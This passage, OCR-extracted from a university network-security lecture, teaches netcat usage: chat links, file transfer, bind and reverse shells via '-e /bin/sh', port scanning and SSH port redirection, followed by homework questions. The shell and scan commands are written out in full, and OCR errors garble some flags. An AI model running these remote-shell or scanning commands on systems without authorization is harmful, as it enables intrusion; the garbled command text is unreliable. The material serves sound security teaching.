1234.- We will assume one of the machines is moonshine.ecn.purdue.edu and the other is my Ubuntu laptop which may be either at home (behind a LinkSys wireless router) or at work on Purdue PAL wireless.
- For a simple **two-way** connection between my Ubuntu laptop and moonshine.ecn.purdue.edu, I'll enter in a terminal window on **moonshine** [You do NOT have to be root for all of the example code shown in this section.] :

#### nc -l 1234

and in my Ubuntu laptop the command:

```
nc moonshine.ecn.purdue.edu 1234
```
The command-line option '-l' (that is the letter 'el' and not the number 'one') in the first command above creates a listening socket on port 1234 at the **moonshine** end. The laptop end creates a client socket that wants to connect to the service at port 1234 of moonshine.ecn. purdue.edu. This establishes a two-way TCP link between the two machines for the exchange of one-line-at-a-time text. So anything you type at one end of this link will appear at the other end.  $\int$ This is obviously an example of a rudimentary chat link.] You can obviously reverse the roles of the two machines (provided, if you are at home behind a router, you have enabled port-forwarding in the manner I described earlier).

 An important feature of the '-l' option for most invocations of netcat is that when either side shuts down the TCP link byentering Ctrl-D, the other side shuts down automatically.  $\Gamma$ Windows version of netcat also supports an '-L' option for creating persistent listening sockets. If you open up such a server-side listening socket, you can only shut it down from the server side.]

 An extended version of the above demonstration is for establishing a TCP link for transferring files. For example, if I say on the **moonshine** machine:

nc  $-1$  1234 > foo.txt

and if I execute the following command on my laptop:

```
nc moonshine.ecn.purdue.edu 1234 < bar.txt
```
The contents of the **bar.txt** on the laptop will be transferred to the file foo.txt on moonshine.ecn.purdue.edu. The TCP link is terminated after the file transfer is complete.

• I'll now demonstrate how to use **netcat** to create a shell on a remote machine. In line with the definition of *shell* and *reverse* shell presented earlier in this section, if I want to get hold of a shell on a remote machine, I must execute the command /bin/sh directly on the remote machine. So we will execute the following command on moonshine.ecn.purdue.edu:

```
nc.traditional -l -p 1234 -e /bin/sh
```
Note the use of the '-e' option, which is only available with nc.traditional on Ubuntu machines. If you are running the above

54command on a Windows machine, replace /bin/sh by cmd.exe. Also, on Windows, you would call nc and not nc.traditional. Running '-e' option on Widows works only if you installed the version of netcat that has '-e' enabled. Note that an installation of the '-e' enabled version of netcat on Windows may set of anti-virus alarms.] Subsequently, I will run on the laptop the command

nc moonshine.ecn.purdue.edu 1234

Now I can invoke on my laptop any commands that I want executed on the moonshine.ecn.purdue.edu machine (provided, of course, moonshine understands those commands). For example, if I enter  $\text{ls}$  on my laptop, it will be appropriately interpreted and executed by the shell on moonshine and I will see on my laptop a listing of all the files in the directory in which I created the listening socket on the **moonshine** side. Since my laptop now has access to a command shell on moonshine, the laptop will maintain a continuous on-going connection with moonshine and execute any number of commands there — until I hit either Ctrl-D at the laptop end or Ctrl-C at the **moonshine** end.  $\left[\text{Entering Ctrl-D on the client side means you are}\right]$ sending EOF (end-of-file) indication to the server socket at the other end. And entering Ctrl-C on the server side means that you are sending the SIGINT signal to the process in which the server program is running to bring it to a halt.]

• I'll now demonstrate how to use netcat to create a reverse shell on a remote machine. In line with the definition of reverse shell presented earlier in this section, the client side must now execute a command like **/bin/sh** on Unix/Linux machines and cmd.exe on Windows machines in order to interpret andexecute the commands received from the server side. So, this time, let's create an ordinary listening socket on moonshine.ecn.purdue.edu by entering the following in one of its terminal windows:

```
nc.traditional -l -p 1234
```
Now, on the laptop side, I'll enter the following command line:

nc.traditional moonshine.ecn.purdue.edu 1234 -e /bin/sh

Now any commands I enter on the server side  $-$  the moonshine  $side$  — will be executed on the laptop and the output of those commands displayed on the server side. This is referred to as the server having access to a reverse shell on the client side. You can terminate this TCP link by entering Ctrl-C on either  $side.$  If you are running the above client-side command on a Windows machine, replace /bin/sh by cmd.exe to make available the Windows command shell to the server side.]

• You can also use **netcat** to carry out a rudimentary port scan with a command like

nc -v -z -w 2 shay.ecn.purdue.edu 20-30

where the last argument, 20-30, means that we want the ports 20 to 30, both ends inclusive, to be scanned. The '-w 2' sets the timeout to 2 seconds for the response from each port. The option '-v' is for the verbose mode. When used for port scanning, you may not see any output if you make the call without the verbose option. The option '-z' ensures that nodata will be sent the machine being port scanned. There is also the option '-r' to randomize the order in which the ports are scanned.

• For the next example, I'll show how you can use netcat to redirect a port. [This is something that you can also do easily with iptables by inserting a REDIRECT rule in the PREROUTING chain of the nat table of the firewall. See Chapter 18.  $\Box$ explain the idea with a simple example, as you know, the SSH service is normally made available on port 22. Let's say, just for sake of making an example of port redirection, that you cannot reach that port directly. Instead you are allowed to reach, say, the port 2020. With netcat, you can relay your SSH connection through the port 2020. To bring that about, you execute the following two commands in some directory (which could be '/tmp' that all processes are allowed to write to)

```
mkfifo reverse
nc -l 2020 < reverse | nc localhost 22 > reverse
```
As to the reason for the first command above, note that a pipe is a unidirectional connection. So if we use a pipe to route the incoming traffic at the server on the listening port 2020 to another instance of netcat acting as a client vis-a-vis the SSHD server on port 22 of the same host, we also need to figure out how to route the information returned by the SSHD server. That is, when the SSHD server sends the TCP packets back to whosoever made a connection request, those packets need to travel back on the same relay path. This we do by first creating a standalone pipe with a designated name with the **mkfifo**command. We call this pipe **reverse** for obvious reasons.  $\begin{bmatrix} \mathbf{I} \mathbf{n} \end{bmatrix}$ order to understand why nc localhost 22 > reverse captures the return TCP packets emanating the SSHD server, go back to the example of using netcat for file transfer. In the forward direction, whatever the command ' $nc -1$  2020' write to the standard output get fed into the standard input to 'nc localhost 22'. Subsequently, at the client site, you enter a command line like the following to make an SSH connection with the remote host:

```
ssh kak@moonshine.ecn.purdue.edu -p 2020
```
 Finally, note that netcat understands both IPv4 and IPv6. A netcat command can be customized to the IPv4 protocol with the '-4' option flag and to the IPv6 protocol with the '-6' flag.# <span id="page-58-0"></span>23.7 HOMEWORK PROBLEMS

- 1. Nowadays even the hoi polloi talk about the ports on their home computers being open or closed. But what exactly is meant by an open port? And by a closed port? Say I buy a brand new laptop with only the most basic software (word processor, browser, etc.) installed on it. Should I assume that all the ports on the laptop are open?
- 2. Let's say your home router has a firewall in it that you can configure with a web-based tool running on a computer behind the router. Is the meaning of a port being open in the router firewall the same as the meaning of a port being open in your laptop?
- 3. What are all the different things you can accomplish with the nmap port scanner? Say that my laptop is only hosting the sshd and httpd server daemons. Assuming a standard install for these servers, which ports will be found to be open on my laptop by the nmap port scanner?
